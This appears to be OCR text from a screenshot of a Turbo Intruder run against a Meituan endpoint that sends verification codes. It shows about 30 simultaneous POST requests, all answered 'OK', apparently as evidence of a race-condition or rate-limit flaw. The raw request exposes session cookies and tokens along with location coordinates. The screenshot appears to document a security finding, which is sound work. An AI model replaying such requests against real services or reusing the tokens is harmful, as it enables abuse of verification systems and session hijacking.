 Turbo Intruder - yunzhou.meituan.com - done
Row Payload Status Words Length Time Label
1 200 68 258 68
2 200 68 258 72
3 200 68 258 72
4 200 68 258 72
8 200 68 258 73
12 200 68 258 72
16 200 68 258 72
17 200 68 258 73
18 200 68 258 72
20 200 68 258 75
22 200 68 258 77
23 200 68 258 77
24 200 68 258 78
26 200 68 258 79
0 200 67 257 65
5 200 68 257 72
Pretty Raw Hex \n
1 POST /api/ops/opsUser/authN/sendVeriCode HTTP/1.1
2 Host: yunzhou.meituan.com
3 Cookie: _lxsdk_cuid=190baec21b4c8-049ec99ad7fa61-26001f51-144000-190baec21b4c8; WEBDFPID=
772u71y947075z951z0058862346vzxx809x90yux43979587uy38617-2036578367134-1721218366749GKWGW
QUfd79fef3d01d5e9aadc18ccd4d0c95073033; merchantToken=
spc8HxDOzwMOsHM7lZtDKv5pWIB6fYDBhJZvBQLHUo2xQCHen5M_Mf7ypaAi-4Uj55YLvIOVXGMOBNG8smnsmQ;
com.sankuai.meishi.fe.kdb-bsid=
spc8HxDOzwMOsHM7lZtDKv5pWIB6fYDBhJZvBQLHUo2xQCHen5M_Mf7ypaAi-4Uj55YLvIOVXGMOBNG8smnsmQ;
uuid=8b665a1676cd5391f2de.1722313004.1.0.0; mtcdn=K; iuuid=
8D59FAF1AF88E69C0DFB39231AB805854B8F1262BEA57E95392F64E7A25A4960; latlng=
31.215837%2C121.420543%2C1722405436578; ci=10; cityname=%E4%B8%8A%E6%B5%B7;
wm_order_channel=default; _lxsdk=
8D59FAF1AF88E69C0DFB39231AB805854B8F1262BEA57E95392F64E7A25A4960; request_source=openh5;
swim_line=default; oops=
Search...
0 matches
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: openresty
3 Date: Thu, 01 Aug 2024 07:37:25 GMT
4 Content-Type: application/json
5 Transfer-Encoding: chunked
6 Connection: keep-alive
7 Vary: Accept-Encoding
8 M-TraceId: -4540367154586482295
9 Content-Encoding: gzip
10
11 {
"code":0,
"msg":"OK"
}
Search...
Reqs: 30 | Queued: 0 | Duration: 1 | RPS: 30 | Connections: 30 | Retries: 0 | Fails: 0 | Next: null | Completed